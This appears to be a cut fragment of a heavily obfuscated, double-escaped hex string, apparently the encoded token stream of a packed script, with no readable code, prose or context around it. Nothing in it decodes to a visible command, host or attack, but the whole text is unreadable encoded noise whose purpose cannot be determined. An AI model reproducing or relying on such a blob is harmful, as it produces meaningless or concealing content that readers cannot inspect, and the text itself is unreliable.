x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c